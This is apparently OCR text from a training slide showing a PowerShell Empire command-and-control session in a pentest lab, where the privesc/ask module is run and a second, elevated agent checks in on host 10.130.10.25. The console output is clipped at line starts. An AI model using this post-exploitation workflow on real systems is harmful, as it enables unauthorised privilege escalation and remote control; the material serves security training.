 mpire: usemodule/powershell/privesc/ask) > set Listener http
] Set Listener to http
mpire: usemodule/powershell/privesc/ask) > execute
] Tasked agent1 to run Task 3
] New agent 7KRFL6PY checked in
] Sending agent (stage 2) to 7KRFL6PY at 10.130.10.25
mpire: agent1) > agents
gents
ID Name Language Internal IP Username Process PID Delay Last Seen Listener
1 agent1 powershell 10.130.10.25 SEC560STUDENT\sec560 powershell 5272 1/0.0 2026-03-25 00:59:15 +07 http
(now)
2 7KRFL6PY* powershell 10.130.10.25 SEC560STUDENT\sec560 powershell 4944 1/0.0 2026-03-25 00:59:15 +07 http
(now)
mpire: agents) >